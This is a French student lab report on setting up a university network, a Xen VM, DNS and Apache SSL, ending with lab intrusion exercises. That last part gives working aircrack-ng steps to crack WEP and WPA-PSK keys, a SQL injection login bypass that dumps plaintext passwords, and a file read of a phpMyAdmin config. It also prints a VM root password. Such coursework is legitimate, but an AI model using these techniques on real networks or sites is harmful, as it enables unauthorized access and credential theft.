TP sysres IMA5sc 2020/2021 G14
Sommaire
- 1 Plan d'adressage
- 2 Installation réseau
- 3 Mise en place de la machine virtuelle
- 4 Tests d'intrusion
Plan d'adressage
| Groupe | Domaine | Distribution | IP (privée) | IP (publique) | VLAN | IPV4 | IPV4 6509-E | IPV4 C9200 | IPV4 Routeur | IPV6 |
|---|---|---|---|---|---|---|---|---|---|---|
| Groupe 14 | oronge.site | Debian 10 Buster | 100.64.0.16 | 193.48.57.176 | 314 | 10.60.114.0/24 | 10.60.114.1 | 10.60.114.2 | 10.60.114.254 | 2001:660:4401:60bf::0/64 |
Installation réseau
Schéma global
Notre groupe s'est occupé de l'installation du réseau. Nous avons mis en place les différentes liaisons physiques entre les serveurs et routeurs.
Nous avons obtenu le schéma de connexion ci-contre. Ensuite, nous avons paramétré les routeurs pour permettre la connexion avec les machines virtuelles de chaque groupe.
Configuration IPV4
Paramétrage des VLANs
6509-E
Dans un premier temps, on paramètre le routeur 6509-E placé en E306. Nous avons créé le VLAN 131 pour nous connecter au routeur de l'école.
Nous lui avons attribué une adresse routée et un port sur lequel est branchée la fibre venant du routeur de l'école.
enable
conf t
vlan 131
name internet
exit
int vlan 131
no shut
ip address 192.168.222.12 255.255.255.248
exit
int te6/4
no shut
switchport mode access
switchport access vlan 131
exit
exit
write
Ensuite, nous avons créé le VLAN 333. Ce VLAN permet l'accès au routeur 6509-E depuis les VMs.
Il est donc connecté au port Te5/5 (10G) sur lequel est branchée un fibre venant du serveur capbreton.
De plus, étant donné que nous n'avons pas réussi à mettre en place un NAT en plus de l'OSPF, nous avons dû utiliser des adresses routées pour le routeur et les VMs.
enable
conf t
vlan 333
name vm-ima5sc
exit
int vlan 333
no shut
ip address 100.64.0.1 255.255.255.0
exit
int te5/5
no shut
switchport mode access
switchport access vlan 333
exit
exit
write
9200
Pour mettre en place une redondance, nous utilisons deux routeurs. Sur ce deuxième routeur, nous avons également créé le VLAN 131 pour nous connecter au routeur de l'école.
Nous lui avons attribué une adresse routée et un port sur lequel est branchée la fibre venant du routeur de l'école.
enable
conf t
vlan 131
name internet-ima5sc
exit
int vlan 131
no shut
ip address 192.168.222.13 255.255.255.248
exit
int Gi1/0/1
no shut
switchport mode access
switchport access vlan 131
exit
exit
write
Ensuite, nous avons créé le VLAN 333. Ce VLAN permet l'accès au routeur 9200 depuis les VMs.
Il est donc connecté au port Te1/1/3 (10G) sur lequel est branchée un fibre venant du serveur capbreton.
enable
conf t
vlan 333
name vm-ima5sc
exit
int vlan 333
no shut
ip address 100.64.0.2 255.255.255.0
exit
int te1/1/3
no shut
switchport mode access
switchport access vlan 333
exit
exit
write
Paramétrage de l'OSPF
Fait avec le groupe 1
Pour permettre la transmission de la table de routage de nos routeurs aux autres routeurs utilisés, et pour récupérer leurs tables, nous avons mis en place l'OSPF.
Étant donné le problème avec le NAT (expliqué dans la section suivante), nous utilisons des adresses routées, donc cette partie n'est pas utile pour notre TP pour l'instant.
6509-E
router ospf 1 # un numéro de processus router-id 10.60.100.1 # un id pour le routeur (plus petite adresse disponible) log-adjacency-changes summary-address 193.48.57.176 255.255.255.240 # réseau routé, que l'on souhaite diffuser aux voisins summary-address 100.64.0.0 255.240.0.0 not-advertise # réseau local, sur lequel se trouvent les VMs, que l'on ne souhaite pas diffuser aux voisins summary-address 10.0.0.0 255.0.0.0 not-advertise # réseau local, que l'on ne souhaite pas diffuser aux voisins redistribute connected subnets # autorise la diffusion des routes connectées redistribute static subnets # autorise la diffusion des routes statiques network 192.168.222.8 0.0.0.7 area 2 # domaine de diffusion OSPF
9200
router ospf 1 router-id 10.60.100.2 # on change simplement l'id du routeur par rapport au 6509-E log-adjacency-changes summary-address 193.48.57.176 255.255.255.240 summary-address 100.64.0.0 255.240.0.0 not-advertise summary-address 10.0.0.0 255.0.0.0 not-advertise redistribute connected subnets redistribute static subnets network 192.168.222.8 0.0.0.7 area 2
Paramétrage du NAT
Fait avec le groupe 1
Afin de connecter notre réseau privé sur lequel se trouvent les VMs, nous avons besoin que nos routeurs fassent du NAT.
Nous souhaitons que notre réseau 100.64.0.0 soit transposé dans le réseau 193.48.15.176.
Nous avons vu dans la partie OSPF que le réseau 193.48.57.176 été partagé, il correspond donc aux IP publiques (chacune correspond à une IP locale privée).
enable
configure terminal
ip nat inside source static network 100.64.0.16 193.48.57.176 /28
int vlan 333
ip nat inside
exit
int vlan 131
ip nat outside
exit
exit
write
Il faut ajouter : copy running-config startup-config pour enregistrer les modifications du NAT. (Configure Interfaces Cisco, Configure NAT Cisco)
Problèmes rencontrés
Lors de la mise en place des différents VLANs, nous avons rencontré plusieurs problèmes. Nous décrivons ici comment nous les avons résolu.
Interface en mode bloquée
Lors de l'utilisation de la commande sh spanning-tree vlan xxx, nous avons des informations sur les différents ports du VLAN souhaité.
Sur le routeur 6509-E, nous avions le port Te5/5 bloqué (BLK) sur le VLAN 333.
Pour résoudre ce problème, nous avons relancer ce port en faisait un shut puis un no shut.
Le port est alors passé de l'état BLK (block) à LST (listen), puis LRN (learn), et enfin FWD (forward), l'état recherché.
Spanning tree instance(s) for vlan 333 does no exist
Pour résoudre ce problème, nous avons changé le mode du spanning-tree avec la commande spanning-tree mode mst
OSPF & NAT
L'OSPF mis en place fonctionne correctement seul. La translation d'adresses IP privée vers publique du NAT semble fonctionnait car la commande sh ip nat translations affiche bien le résultat souhaité. Cependant, l'association des 2 systèmes ne fonctionne pas correctement. Nous avons tenté de résoudre le problème de deux façons, sans succès.
- Interface loopback
enable
conf t
int loopback 0
ip ospf network point-to-point
ip address 193.48.57.190 255.255.255.240
exit
exit
write
Nous avons précisé à l'interface une adresse IP en .190 mais le réseau OSPF est 192.168.222.8/29, peut-être que notre problème vient de là.
Nous devons sûrement ajouter dans l'OSPF le réseau 193.48.57.176/28 (Forum source).
- Route vers Null0
enable
conf t
ip route 193.48.57.176 255.255.255.240 Null 0
exit
write
Là encore, nous avons précisé le réseau 193.48.57.176/28 mais le réseau OSPF est 192.168.222.8/29.
On effectue également le commande redistribute static subnets sans les arguments route-map et ospf.
Solution alternative
On modifie l'IP du vlan 333 :
ip address 100.64.0.1 255.255.255.0
On ajoute une route statique :
ip route 193.48.57.176 255.255.255.255 10.64.0.16
On modifie le fichier /etc/network/interfaces des VM :
iface eth0 inet static address 193.48.57.176 netmask 255.255.255.255 up ip address add dev eth0 100.64.0.16/24 up ip route add default via 100.64.0.2 src 193.48.57.176 down ip address del dev eth0 100.64.0.16/24 down ip route del default via 100.64.0.2 src 193.48.57.176
VRRP
Fait avec le groupe 1
Pour ceux qui voudraient paramétrer leur vlan, merci de ne pas toucher aux vlans 333 et 314. Configurer votre vlan (voir page commune).
Routeur 6509-E
Vlan 333
(config)#vlan 333 (config-if)#vrrp 33 ip 100.64.0.254 (config-if)#vrrp 33 preempt (config-if)#vrrp 33 priority 110 (config-if)#exit
Vlan 314
(config)#vlan 314 (config-if)#vrrp 54 ip 10.60.114.254 (config-if)#vrrp 54 preempt (config-if)#vrrp 54 priority 110 (config-if)#exit (config)#exit
Routeur C9200
Vlan 333
(config)#vlan 333 (config-if)#vrrp 33 address-family ipv4 (config-if-vrrp)#address 100.64.0.254 (config-if-vrrp)#preempt (config-if-vrrp)#exit (config-if)#exit
Vlan 314
(config)#vlan 314 (config-if)#vrrp 54 address-family ipv4 (config-if-vrrp)#address 10.60.114.254 (config-if-vrrp)#preempt (config-if-vrrp)#exit (config-if)#exit (config)#exit
Commandes utiles
sh vlan: donne des informations sur l'ensemble des VLANs (ports connectés, état, nom) ;sh int vlan xxx: donne des informations sur le VLAN xxx (adresse IP, etc.) ;sh int status: donne des informations sur les différentes interfaces (port, état, vlan, vitesse, type) ;sh cdp neighbors: donne des informations sur les différents ports et sur l'interface sur laquelle ils sont connectés ;sh run [int {vlan xxx, port}]: donne des informations sur l'état actuel de toutes les interfaces, vlan, etc. ou de l'élément sélectionné ;sh ip route: liste les routes ;debug ip nat: liste les échanges du routeurs avec les adresses issues du NAT.
Configuration IPV6
Fait avec le groupe 1
Pour ceux qui voudraient paramétrer leur vlan, ne réalisez que la partie "Vlan privée" en utilisant votre vlan.
Routeur 6509-E
> en # conf t (config)# ipv6 unicast-routing
Liaison avec l'ISR4331
A faire en IPV4 et IPV6
Liaison avec capbreton
(config)#int vlan 333 (config-if)#ipv6 address 2001:660:4401:60b2::/60 (eui-64) (config-if)#ipv6 nd prefix 2001:660:4401:60b2::/60 1000 900 (config-if)#ipv6 nd router-preference High (config-if)#exit (config)#exit
Vlan privé
(config)#vlan 314 (config-if)#name oronge.site (config-if)#exit (config)#int vlan 314 (config-if)#no shut (config-if)#ip address 10.60.114.1 255.255.255.0 (config-if)#ipv6 enable (config-if)#ipv6 address 2001:660:4401:60bf::/64 eui-64 (config-if)#ipv6 nd prefix 2001:660:4401:60bf::/64 1000 900 (config-if)#ipv6 nd router-preference High (config-if)#exit (config)#exit
RIP
(config)#ipv6 router rip tpima5sc (config-rtr)#redistribute connected metric 1 (config-rtr)#redistribute rip 1 metric 1 (config-rtr)#redistribute static metric 1 (config-rtr)#exit
(config)#vlan 131 (config-if)#ipv6 enable (config-if)#ipv6 address fe80::21 link-local (config-if)#ipv6 rip tpima5sc enable (config-if)#exit (config)#exit
#write #exit
Routeur C9200
> en # conf t (config)# ipv6 unicast-routing
Liaison avec l'ISR4331
A faire en IPV4 et IPV6
Liaison avec capbreton
(config)#int vlan 333 (config-if)#ipv6 enable (config-if)#ipv6 address 2001:660:4401:60b2::/64 eui-64 (config-if)#ipv6 nd prefix 2001:660:4401:60b2::/64 1000 900 (config-if)#ipv6 nd router-preference Low (config-if)#exit
Vlan privé
(config)#vlan 314 (config-if)#name oronge.site (config-if)#exit (config)#int vlan 314 (config-if)#no shut (config-if)#ip address 10.60.114.2 255.255.255.0 (config-if)#ipv6 enable (config-if)#ipv6 address 2001:660:4401:60bf::/64 eui-64 (config-if)#ipv6 nd prefix 2001:660:4401:60bf::/64 1000 900 (config-if)#ipv6 nd router-preference Low (config-if)#exit
RIP
(config)#ipv6 router rip tpima5sc (config-rtr)#redistribute connected metric 2 (config-rtr)#redistribute rip 1 metric 2 (config-rtr)#redistribute static metric 2 (config-rtr)#exit
(config)#vlan 131 (config-if)#ipv6 enable (config-if)#ipv6 address fe80::22 link-local (config-if)#ipv6 rip tpima5sc enable (config-if)#exit (config)#exit
#write #exit
Mise en place de la machine virtuelle
Création de la machine virtuelle Xen
Afin de créer notre machine virtuelle Xen Linux sur le domaine capbreton.plil.info, nous avons besoin de plusieurs données. Premièrement, un nom de domaine : étant basé sur le thème des champignons, nous avons choisi l'oronge, champignon rare et considéré comme le meilleur qui soit d'un point de vue gustatif. Concernant l'adresse IP, après répartition nous nous sommes vu attribuer l'adresse IP 100.64.0.28. L'adresse IP du routeur 6509E est 100.64.0.5 et le masque de sous-réseau 255.255.255.0 (car 100.64.0.1/24). Nous indiquons le répertoire où les disques virtuels doivent être créés : /usr/local/xen. Enfin, nous choisissons le mot de passe (pasglop) ainsi que la distribution : debian buster étant la dernière distribution stable.
Ce qui donne la commande suivant à entrer sur le domaine capbreton (après s'y être connecter en ssh) :
root@capbreton:~# xen-create-image --hostname=oronge --ip=100.64.0.28 --gateway=100.64.0.5 --netmask=255.255.255.0 --dir=/usr/local/xen --password=pasglop --dist=buster
Attribution des LVM
Pour se voir attribuer deux LV de 10Go chacun, il est d'abord nécessaire de créer un groupe de volumes storage sur capbreton : nous réunissons les disques sde et sdf de 2.7To chacun.
root@capbreton:~# vgcreate storage /dev/sde /dev/sdf
Voici les informations sur le VG :
--- Volume group --- VG Name storage System ID Format lvm2 Metadata Areas 2 Metadata Sequence No 45 VG Access read/write VG Status resizable MAX LV 0 Cur LV 26 Open LV 22 Max PV 0 Cur PV 2 Act PV 2 VG Size <5.46 TiB PE Size 4.00 MiB Total PE 1430526 Alloc PE / Size 66560 / 260.00 GiB Free PE / Size 1363966 / 5.20 TiB VG UUID eusQhE-lOxZ-cQqQ-uFxt-dYjG-LuwI-HL0flc
Ensuite, nous partitionnons ce groupe en LV de 10Go. Pour oronge, nous les appelerons oronge1 et oronge2 :
root@capbreton:~# lvcreate -L10G -n oronge1 storage root@capbreton:~# lvcreate -L10G -n oronge2 storage
Voici les informations sur nos LVs :
--- Logical volume --- LV Path /dev/storage/oronge1 LV Name oronge1 VG Name storage LV UUID dWsljG-AeF5-FvMB-Hnta-6iq1-UGfR-qz6Xw2 LV Write Access read/write LV Creation host, time capbreton, 2020-10-12 16:40:47 +0100 LV Status available # open 1 LV Size 10.00 GiB Current LE 2560 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:22
--- Logical volume --- LV Path /dev/storage/oronge2 LV Name oronge2 VG Name storage LV UUID X6zWib-XQ3C-bWFT-Zwjd-ZsF6-Ow9d-rA5BGf LV Write Access read/write LV Creation host, time capbreton, 2020-10-12 16:40:50 +0100 LV Status available # open 1 LV Size 10.00 GiB Current LE 2560 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:23
Il est nécessaire pour nous de les formater au format ext4 avec la commande mkfs :
root@capbreton:~# mkfs.ext4 /dev/storage/oronge1 root@capbreton:~# mkfs.ext4 /dev/storage/oronge1
Configuration des LV
Pour indiquer à notre machine virtuelle qu'elle possède les volumes logiques oronge1 et oronge2, nous modifions le fichier de configuration de celle-ci en y ajoutant les deux lignes en gras dans la fonction disk=[] dans notre fichier oronge.cfg :
disk = [
'file:/usr/local/xen/domains/oronge/disk.img,xvda2,w',
'file:/usr/local/xen/domains/oronge/swap.img,xvda1,w',
'phy:/dev/storage/oronge1,xvda3,w',
'phy:/dev/storage/oronge2,xvda4,w'
]
Nous lançons ensuite notre machine virtuelle (xl create -c /etc/xen/oronge.cfg) afin de mettre les répertoires home et var soient sur les partitions LVM de l'hôte.
Dans un premier temps nous montons nos deux disques "manuellement" afin d'y déplacer nos répertoires (en ayant préalablement créer les points de montages /mnt/xvda3 et /mnt/xvda4) :
root@oronge:~# mount /dev/xvda3 /mnt/xvda3 root@oronge:~# mount /dev/xvda4 /mnt/xvda4
Le répertoire /home étant vide nous ne déplaçons que le répertoire var dans le disques xvda4 :
root@oronge:~# mv /var/* /mnt/xvda4
Puis nous démontons (umount) nos deux volumes. Nous modifions le fichier /etc/fstab afin de monter correctement nos disques :
# mettre répertoire /home de la VM oronge dans la partition LVM oronge1 /dev/xvda3 /home ext4 defaults 0 2 # mettre répertoire /var de la VM oronge dans la partition LVM oronge2 /dev/xvda4 /var ext4 defaults 0 2
Enfin nous les montons avec la commande mount -a, permettant de monter tous les systèmes de fichiers tel qu'indiqué dans fstab.
Voici le résultat, obtenu avec la commande lsblk :
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT xvda1 202:1 0 512M 0 disk [SWAP] xvda2 202:2 0 4G 0 disk / xvda3 202:3 0 10G 0 disk /home xvda4 202:4 0 10G 0 disk /var
Connexion à la machine virtuelle
On peut visualiser les VMs lancées grâce à la commande :
xen list
On peut se connecter à notre VM avec la commande :
xen console oronge
Configuration des DNS
Configuration ok le 02/11/2020
Prérequis
Sur le site gandit.net, nous avons fait quelques manipulations : 1. Ajouter un DNS dans Glue Records : ns1.oronge.site | 193.48.57.176 2. Ajouter ce DNS dans Serveurs de noms 3. Ajouter comme DNS secondaire au premier DNS : ns6.gandi.net
Configuration de bind
1. Installation des paquets
apt install bind9
2. Changer le fichier /etc/resolv.conf
nameserver 127.0.0.1
3. Configuration du DNS primaire dans la zone oronge.site
On ajoute une zone (oronge.site) de type master et le chemin de son fichier de configuration.
On permet le transfert des informations au DNS secondaire d'IP 217.70.177.40.
Dans le fichier /etc/bind/named.conf.local :
zone "oronge.site" IN {
type master;
file "/etc/bind/db.oronge.site";
allow-transfer { 217.70.177.40; };
};
4. Configuration de la zone oronge.site
On ajoute :
- 2 NS (ns1.oronge.site & ns6.gandi.net)
- 1 A (ns1 : 193.48.57.176)
On modifie :
- localhost : ns1.oronge.site
- root.localhost : postmaster.oronge.site
On incrémente le numéro de série pour que le DNS secondaire de gandi récupère les informations du DNS primaire.
Dans le fichier /etc/bind/db.oronge.site
;
; BIND data file for local loopback interface
;
$TTL 604800
@ IN SOA ns1.oronge.site. postmaster.oronge.site. (
4 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
@ IN NS ns1.oronge.site.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.176
Vérifications
host -t any oronge.site ns6.gandi.net Using domain server: Name: ns6.gandi.net Address: 2001:4b98:d:1::40#53 Aliases: oronge.site name server ns1.oronge.site. oronge.site name server ns6.gandi.net. oronge.site has SOA record ns1.oronge.site. postmaster.oronge.site. 4 604800 86400 2419200 604800
tail -50 /var/log/daemon.log Nov 2 16:40:28 oronge named[519]: zone oronge.site/IN: sending notifies (serial 4)
grep AXFR /var/log/daemon.log Nov 2 15:11:59 oronge named[682]: client @0x7f3ba00d5b80 217.70.177.40#33645 (oronge.site): transfer of 'oronge.site/IN': AXFR started (serial 4) Nov 2 15:11:59 oronge named[682]: client @0x7f3ba00d5b80 217.70.177.40#33645 (oronge.site): transfer of 'oronge.site/IN': AXFR ended
Sécurisation du site par certificat SSL
Prérequis
1. Générer les clés privées et publiques
Sur la machine virtuelle, dans le dossier /etc/ssl/, nous avons générer les fichiers .csr (clé publique) et .key (clé privée).
openssl req -nodes -newkey rsa:2048 -sha256 -keyout oronge.site.key -out oronge.site.csr
Nous avons placé le fichier .key dans /etc/ssl/private/.
Sur gandi.net, il faut faire une demande de signature (gandi signe le .csr, ce qui donne lieu à un .crt).
Pour cela, il faut suivre cette procédure :
- Dans l'étape 2.1, il faut sélectionner Ailleurs -> Standard -> Une adresse (12€, le prix facturé sera de 0€)
- Copier le contenu du fichier .csr
- Suivre les indications et choisir le mode de validation par DNS.
Nous avons ajouté un enregistrement CNAME à notre DNS, c'est-à-dire dans le fichier /etc/bind/db.oronge.site :
_D02D6E81015AC4C912452A293FC44F3B.oronge.site. 10800 IN CNAME 53C1F9632BC71285903C42E79FB9786F.1FAD6B9FAF636C3B81697C2DAF265A8A.ae93f6696a2a89b67aa6.comodoca.com.
A la suite de ces étapes, le certificat est disponible au téléchargement depuis le site de gandi (fichier .crt) que l'on place dans /etc/ssl/certs/.
On télécharge également le certificat intermédiaire de gandi : GandiStandardSSLCA2.pem que l'on place également dans /etc/ssl/certs/.
Configuration d'Apache 2
1. Activation du module SSL
a2enmod ssl
2. Configuration du port 443
Dans le fichier /etc/apache2/ports.conf, il y avait :
Listen 80
<IfModule ssl_module>
Listen 443
</IfModule>
<IfModule mod_gnutls.c>
Listen 443
</IfModule>
Nous avons supprimé le premier if module et nous avons ajouté :
<IfModule mod_ssl.c>
Listen 443
</IfModule>
3. Création de liens symboliques pour les certificats
c_rehash /etc/ssl/certs
La sortie de cette commande est celle-ci :
Doing /etc/ssl/certs WARNING: Skipping duplicate certificate ca-certificates.crt WARNING: Skipping duplicate certificate ca-certificates.crt
4. Hôtes virtuels
Nous avons créé le répertoire /var/www/oronge.site/
Nous avons créé le fichier /etc/apache2/sites-available/000-oronge.site-ssl.conf dans lequel nous avons mis :
<VirtualHost 193.48.57.176:443>
ServerName oronge.site
ServerAlias oronge.site
DocumentRoot /var/www/oronge.site/
CustomLog /var/log/apache2/secure_access.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/certs/oronge.site.crt
SSLCertificateKeyFile /etc/ssl/private/oronge.site.key
SSLCACertificateFile /etc/ssl/certs/GandiStandardSSLCA2.pem
SSLVerifyClient None
</VirtualHost>
Nous avons activé le site ssl :
a2ensite 000-oronge.site-ssl
5. Configuration d'Apache2
Dans le fichier /etc/apache2/apache2.conf
ServerName oronge.site
Tests
Nous utilisons openssl pour tester la configuration :
openssl s_client -connect 193.48.57.176:443
CONNECTED(00000003)
Can't use SSL_get_servername
depth=2 C = US, ST = New Jersey, L = Jersey City, O = The USERTRUST Network, CN = USERTrust RSA Certification Authority
verify return:1
depth=1 C = FR, ST = Paris, L = Paris, O = Gandi, CN = Gandi Standard SSL CA 2
verify return:1
depth=0 CN = oronge.site
verify return:1
---
Certificate chain
0 s:CN = oronge.site
i:C = FR, ST = Paris, L = Paris, O = Gandi, CN = Gandi Standard SSL CA 2
1 s:C = FR, ST = Paris, L = Paris, O = Gandi, CN = Gandi Standard SSL CA 2
i:C = US, ST = New Jersey, L = Jersey City, O = The USERTRUST Network, CN = USERTrust RSA Certification Authority
---
Server certificate
-----BEGIN CERTIFICATE-----
[...]
-----END CERTIFICATE-----
subject=CN = oronge.site
issuer=C = FR, ST = Paris, L = Paris, O = Gandi, CN = Gandi Standard SSL CA 2
---
No client certificate CA names sent
Peer signing digest: SHA256
Peer signature type: RSA-PSS
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 3546 bytes and written 363 bytes
Verification: OK
---
New, TLSv1.3, Cipher is TLS_AES_256_GCM_SHA384
Server public key is 2048 bit
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
Early data was not sent
Verify return code: 0 (ok)
---
---
Post-Handshake New Session Ticket arrived:
SSL-Session:
Protocol : TLSv1.3
Cipher : TLS_AES_256_GCM_SHA384
Session-ID: 171C939E26D93A5C8393881A1013AB3FD2CED2A69128876F602C47CFA43874B4
Session-ID-ctx:
Resumption PSK: FF325930CD622F7D36388302F5D541F2659C185B1CF1B5E6F3767EAF03384796675F096265803E00336405A7F8220B3A
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 300 (seconds)
TLS session ticket:
0000 - 60 11 68 3d fd 11 1a 6a-78 1b 06 97 eb ef 51 9c `.h=...jx.....Q.
[...]
00d0 - b5 11 76 b4 9c e2 8e 78-9a 0d 93 a0 4e 53 c5 67 ..v....x....NS.g
Start Time: 1604668268
Timeout : 7200 (sec)
Verify return code: 0 (ok)
Extended master secret: no
Max Early Data: 0
---
read R BLOCK
---
Post-Handshake New Session Ticket arrived:
SSL-Session:
Protocol : TLSv1.3
Cipher : TLS_AES_256_GCM_SHA384
Session-ID: 5D7DF992E61E84BD1BE52C35885D472355AED388845BB81739993089FFA8C407
Session-ID-ctx:
Resumption PSK: 829CDE5C732BCA246DA5A3F364606A79B72D928440A8C2773E408862B85391E3555CE2C1EE509E0EB3FCF854AB5A807B
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 300 (seconds)
TLS session ticket:
0000 - 60 11 68 3d fd 11 1a 6a-78 1b 06 97 eb ef 51 9c `.h=...jx.....Q.
[...]
00d0 - c5 93 5c 47 b0 2a 48 72-97 33 16 9f 61 d4 5b 1f ..\G.*Hr.3..a.[.
Start Time: 1604668268
Timeout : 7200 (sec)
Verify return code: 0 (ok)
Extended master secret: no
Max Early Data: 0
---
read R BLOCK
Nous avons également tester Apache2 :
apachectl configtest Syntax OK
Configuration IPV6
Ajouter dans /etc/network/interfaces :
iface eth0 inet6 auto
Tests d'intrusion
Cassage de clef WEP d’un point d’accès WiFi
La première étape est de paramétrer notre carte réseau en mode moniteur. Le mode moniteur est un mode qui permet d'écouter chaque paquet qui se promène dans l'air : l'écoute de ces paquets nous permettra d'effectuer des injections ensuite. Pour ce faire, il nous faut tout d'abord le nom de notre interface :
airmon-ng nous retourne notre interface réseau (WiPi) : wlx40a5ef0127d0
Nous démarrons ensuite notre interface en mode moniteur sur le channel 3 :
airmon-ng start wlx40a5ef0127d0 3
Afin de cracker la clef WEP d'un point d'accès, il est nécessaire pour nous de le choisir est de récupérer son BSSID :
airodump-ng wlx40a5ef0127d0 nous permet d'écouter tous les paquets dans l'air
Nous choisissons alors la cracotte12 et récupérons son BSSID : 04:DA:D2:9C:50:5B. Pour vérifier que nous sommes assez proche du point d'accès, on effectue un test d'injection qui doit nous retourner un pourcentage proche de 100% :
aireplay-ng -9 -e cracotte12 -a 04:DA:D2:9C:50:5B wlx40a5ef0127d0 -9 : mode injection -e cracotte12 : nom du point d'accès -a 04:DA:D2:9C:50:5B : bssid du point d'accès
Dans une console, on capture ensuite les VI générés par le point d'accès afin de les stocker dans un fichier output :
airodump-ng -c 3 --bssid 04:DA:D2:9C:50:5B -w output wlx40a5ef0127d0 -c 3 : canal de communication du point d'accès -w output : préfixe de nom de fichier de sortie
Une fois cette commande lancée, dans un autre terminal nous associons notre interface réseau avec le point d'accès. Il est nécessaire de passer par une fausse authentification pour cela :
aireplay-ng -1 0 -e cracotte12 -a 04:DA:D2:9C:50:5B -h 40:A5:EF:01:27:D0 wlx40a5ef0127d0 -1 : mode "fake authentification" 0 : délai entre les demandes d'authentifications -h 40:A5:EF:01:27:D0 : bssid de l'interface réseau
A noter qu'il est nécessaire de laisser la capture des VI tourner assez longtemps pour avoir assez de contenu pour cracker la clef WEP.
La clef WEP est ensuite décriptable grâce à la commande aircrack-ng et aux fichiers output :
aircrack-ng -b 04:DA:D2:9C:50:5B output*.cap
Lorsque tout est correctement exécuté nous obtenons le résultat suivant :
KEY FOUND! [ F1:DE:D4:00:00:00:00:FF:FF:FF:FF:FF:FF ] Decrypted correctly: 100%
Cassage de clef WPA-PSK d’un point d’accès WiFi
La première étape est de paramétrer notre carte réseau en mode moniteur. Le mode moniteur est un mode qui permet d'écouter chaque paquet qui se promène dans l'air : l'écoute de ces paquets nous permettra d'effectuer des injections ensuite. Pour ce faire, il nous faut tout d'abord le nom de notre interface :
airmon-ng nous retourne notre interface réseau (WiPi) : wlx40a5ef0127d0
Nous démarrons ensuite notre interface en mode moniteur sur le channel 9 :
airmon-ng start wlx40a5ef0127d0 9
Afin de cracker la clef WEP d'un point d'accès, il est nécessaire pour nous de le choisir est de récupérer son BSSID :
airodump-ng wlx40a5ef0127d0 nous permet d'écouter tous les paquets dans l'air
On choisit la kracotte04 ayant pour bssid : 00:14:1B:60:8C:23
On capture ensuite les VI générés par le point d'accès afin de capturer une Handshake provoqué par la connexion d'un Rasberry sur le point d'accès (programmé par le professeur) dans un fichier psk :
airodump-ng -c 9 --bssid 00:14:1B:60:8C:23 -w psk wlx40a5ef0127d0
A noter qu'il est nécessaire de laisser la capture des VI tourner quelques minutes pour capturer un handshake.
Une fois le Handshake capturé, il est nécessaire de créer un dictionnaire contenant toutes les combinaisons de 8 chiffres possible (format de la clef WPA-PSK), nous utilisons l'utilitaire crunch :
crunch 8 8 0123456789 -o password.lst
8 8 : tailles minimum et maximum de la clef 0123456789 : liste des caractères ouvant être contenu dans un "mot" -o password.lst : fichier de sortie dans lequel stocker le dictionnaire
La clef WPA-PSK est ensuite décriptable grâce à la commande aircrack-ng, au dictionnaire et aux fichiers psk. Le Handshake et le dictionnaire vont permettre la comparaison de toutes les combinaisons afin de trouver la bonne :
aircrack-ng -w password.lst -b 00:14:1B:60:8C:23 psk*.cap
Lorsque tout est correctement exécuté nous obtenons le résultat suivant :
KEY FOUND! [ ******** ] (complété à la fin)
Master Key : 2D 1E 30 8D AA 30 91 7A 5D AB B5 80 02 FB 16 3F
9B DB 91 AC A5 76 4A 33 31 8B D3 7B AC 5A DB A7
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : E6 17 FE C7 E3 14 F0 B9 68 99 97 86 07 41 DA E8
Intrusion sur un serveur d'application Web
Intrusion réussie le 19 octobre 2020
root@honey:~# ls -l total 12 -rw-r--r-- 1 root root 25 Oct 19 19:30 Grp14 -rw-r--r-- 1 root root 32 Oct 19 19:15 Sam_Et_Pierre_Sont_Des_Imposteurs -rw-r--r-- 1 root root 20 Oct 19 19:08 TMVwash3r3
1. Injection SQL
Dans un navigateur, on ouvre la page http://honey.plil.info.
Pour obtenir la liste des identifiants et mots de passe de l'application, on va utiliser une injection SQL.
' OR 1 = 1 --
Le fonction de l'injection est simple, prenons par exemple la requête SQL :
SELECT * FROM USERS WHERE ID='$id' AND PWD='$pwd'
Si on entre dans les champs Id et Password l'injection SQL, la requête deviendra :
SELECT * FROM USERS WHERE ID=‘‘ or 1 = 1 --' AND PWD= or 1 = 1 --'
Ainsi, on va commenter les apostrophes avec -- et ajouter un or avec une condition toujours vraie pour récupérer toutes les infos sur les identifiants et mots de passe.
Nous avons obtenu le tableau suivant, nous donnant des informations de connexion au site Web :
| ID | Password | Groupe | Nom |
|---|---|---|---|
| admin | jesuislechef | admin | Administrateur |
| brutus | test | brute | Brutus le cleb's |
| pifou | pasglop | normal | Pifou le chiot |
| tmv | tmv | root | TMV |
2. Analyse du serveur
Ensuite, nous avons analysé le serveur web avec l'outil dirb :
dirb http://honey.plil.info
Peu après le lancement de la commande, nous avons remarqué la présence du répertoire phpmyadmin sur le serveur.
Nous avons donc ouvert l'URL http://honey.plil.info/phpmyadmin dans un navigateur, mais sans surprise, nous ne pouvions pas nous y connecter.
3. Exploitation du site web
Nous nous sommes donc connectés au site web sur le compte admin, disposant donc des plus hauts privilègs.
De là, 3 menus, dont 2 sont intéressants. Dans l'onglet gestion des manuels, on peut ajouter un fichier depuis le serveur.
Ainsi, nous avons ajouté le fichier /etc/phpmyadmin/config-db.php.
